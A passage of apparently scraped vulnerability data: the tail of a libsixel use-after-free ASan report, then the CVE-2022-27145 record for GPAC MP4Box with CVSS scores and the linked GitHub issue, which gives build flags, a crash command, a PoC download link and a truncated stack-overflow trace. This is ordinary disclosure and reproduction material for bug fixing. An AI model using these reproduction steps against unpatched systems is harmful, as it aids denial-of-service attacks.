#4 0x7ffff7535133 in sixel_encoder_prepare_palette /home/wulearn/Desktop/libsixel/src/encoder.c:570
#5 0x7ffff75369a4 in sixel_encoder_encode_frame /home/wulearn/Desktop/libsixel/src/encoder.c:981
#6 0x7ffff753b0af in load_image_callback /home/wulearn/Desktop/libsixel/src/encoder.c:1679
#7 0x7ffff7531302 in load_gif /home/wulearn/Desktop/libsixel/src/fromgif.c:671
#8 0x7ffff752abc9 in load_with_builtin /home/wulearn/Desktop/libsixel/src/loader.c:908
#9 0x7ffff752b5cb in sixel_helper_load_image_file /home/wulearn/Desktop/libsixel/src/loader.c:1418
#10 0x7ffff753b513 in sixel_encoder_encode /home/wulearn/Desktop/libsixel/src/encoder.c:1743
#11 0x555555558a3b in main /home/wulearn/Desktop/libsixel/converters/img2sixel.c:457
#12 0x7ffff72c60b2 in __libc_start_main (/usr/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-use-after-free /home/wulearn/Desktop/libsixel/src/dither.c:388 in sixel_dither_unref
Shadow bytes around the buggy address:
0x0c107fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c107fff8000: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c107fff8010: fa fa fa fa[fd]fd fd fd fd fd fd fd fd fd fd fd
0x0c107fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c107fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3495149==ABORTING
```
|
heap-use-after-free in libsixel/src/dither.c:388
|
https://api.github.com/repos/saitoha/libsixel/issues/157/comments
| 0 |
2021-09-14T12:18:43Z
|
2021-09-18T04:17:56Z
|
https://github.com/saitoha/libsixel/issues/157
| 995,951,004 | 157 |
CVE-2022-27145
|
2022-04-08T16:15:08.327
|
GPAC mp4box 1.1.0-DEV-rev1727-g8be34973d-master has a stack-overflow vulnerability in function gf_isom_get_sample_for_movie_time of mp4box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2108"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCC969A1-3F88-40F5-B4A1-54DA05DF081E",
"versionEndExcluding": "2.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2108
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## Description
There is a statck-overflow detected by AddressSanitizer
## System info
```
Ubuntu 20.04.2 LTS
clang version 12.0.0-++20210402082642+04ba60cfe598-1~exp1~20210402063359.71
MP4Box - GPAC version 1.1.0-DEV-rev1727-g8be34973d-master
```
## Build command
```
./configure --static-mp4box --prefix=`realpath ./install` --enable-sanitizer --cc=clang --cxx=clang++
```
## crash command
```
MP4Box -frag 0 -out /dev/null poc_file
```
## Pocs
[poc.zip](https://github.com/gpac/gpac/files/8020756/poc.zip)
## Crash output
```
==5882==ERROR: AddressSanitizer: stack-overflow on address 0x7fff020baff8 (pc 0x0000007cd878 bp 0x7fff020bb0c0 sp 0x7fff020bb000 T0)
#0 0x7cd878 in GetMediaTime/programs/mp4box/builds/build10/src/isomedia/isom_intern.c:1108:8
#1 0x7de0a0 in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c:2311:6
#2 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#3 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#4 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#5 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#6 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#7 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#8 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#9 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#10 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#11 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#12 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#13 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#14 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#15 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#16 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#17 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#18 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#19 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#20 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#21 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#22 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#23 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#24 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#25 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#26 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#27 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#28 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#29 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#30 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#31 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#32 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#33 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#34 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#35 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#36 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#37 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#38 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#39 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#40 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#41 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#42 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#43 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#44 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#45 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#46 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#47 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#48 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#49 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#50 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#51 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#52 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#53 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#54 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#55 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#56 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#57 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#58 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#59 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#60 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#61 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#62 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#63 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#64 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#65 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#66 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#67 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#68 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#69 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#70 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#71 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#72 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#73 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#74 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#75 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#76 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#77 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#78 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#79 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#80 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#81 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#82 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#83 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#84 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#85 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#86 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#87 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#88 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#89 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#90 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#91 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#92 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#93 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#94 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#95 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#96 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#97 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#98 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#99 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#100 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#101 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#102 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#103 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#104 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#105 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#106 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#107 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#108 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#109 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#110 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#111 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#112 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#113 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#114 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#115 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#116 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#117 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#118 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#119 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#120 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#121 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#122 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#123 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#124 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#125 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#126 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#127 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#128 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#129 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#130 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#131 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#132 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#133 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#134 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#135 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#136 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#137 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#138 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#139 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#140 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#141 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#142 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#143 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#144 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#145 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#146 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#147 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#148 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#149 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#150 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#151 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#152 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#153 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#154 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#155 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#156 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#157 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#158 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#159 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#160 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#161 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#162 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#163 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#164 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#165 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#166 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#167 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#168 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#169 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#170 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#171 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#172 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#173 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#174 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#175 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#176 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#177 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#178 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#179 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#180 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#181 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#182 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#183 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#184 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#185 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#186 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#187 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#188 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#189 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#190 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#191 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#192 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#193 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#194 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#195 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#196 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#197 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#198 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#199 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#200 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#201 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#202 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#203 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#204 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#205 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#206 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#207 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#208 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#209 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#210 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#211 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#212 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#213 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#214 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
#215 0x7de76e in gf_isom_get_sample_for_movie_time/programs/mp4box/builds/build10/src/isomedia/isom_read.c
